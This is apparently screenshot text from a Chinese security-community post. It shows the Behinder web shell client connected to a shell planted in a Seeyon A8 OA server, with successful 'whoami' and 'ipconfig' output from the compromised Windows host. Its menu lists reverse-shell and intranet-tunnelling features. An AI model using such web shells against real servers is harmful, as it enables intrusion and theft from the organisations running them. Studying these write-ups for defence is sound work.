 http://1 88/seeyon/common/designer/pageLayout/code.jsp
URL: http://1 eyon/common/designer/pageLayout/code.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:/Seeyon/A8/ApacheJetspeed/bin/ >whoami
cdzf\zfadmin
E:/Seeyon/A8/ApacheJetspeed/bin/ >ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.
隧道适配器 isatap.{95AB9EB0-02B5-4E87-8451-04D9A1B6FC3C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
E:/Seeyon/A8/ApacheJetspeed/bin/ >
先知社区
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond